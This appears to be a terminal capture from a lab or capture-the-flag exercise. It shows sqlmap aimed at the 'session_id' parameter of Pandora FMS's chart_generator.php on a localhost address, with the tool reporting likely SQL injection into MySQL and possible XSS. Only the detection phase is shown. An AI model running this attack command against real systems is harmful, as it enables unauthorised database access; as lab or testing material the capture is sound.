 _  Pandora sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch
/opt/sqlmap/sqlmap.py:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for p
otential alternatives
  import distutils
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.9#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab$
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:27:53 /2022-01-10/
[20:27:53] [INFO] testing connection to the target URL
[20:27:53] [WARNING] potential permission problems detected ('Access denied')
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jsugipf4kop...1bjieib6c9'). Do you want to use those [Y/n] Y
[20:27:53] [INFO] testing if the target URL content is stable
[20:27:54] [INFO] target URL content is stable
[20:27:54] [INFO] testing if GET parameter 'session_id' is dynamic
[20:27:54] [WARNING] GET parameter 'session_id' does not appear to be dynamic
[20:27:54] [INFO] heuristic (basic) test shows that GET parameter 'session_id' might be injectable (possible DBMS: 'MySQL')
[20:27:54] [INFO] heuristic (XSS) test shows that GET parameter 'session_id' might be vulnerable to cross-site scripting (XSS) attacks
[20:27:54] [INFO] testing for SQL injection on GET parameter 'session_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[0] 0:sudo- 1:[tmux]*Z "endeavour-os" 20:31 10-Jan-22
12G 56% 4% 0% Mon 10 Jan 20:31:38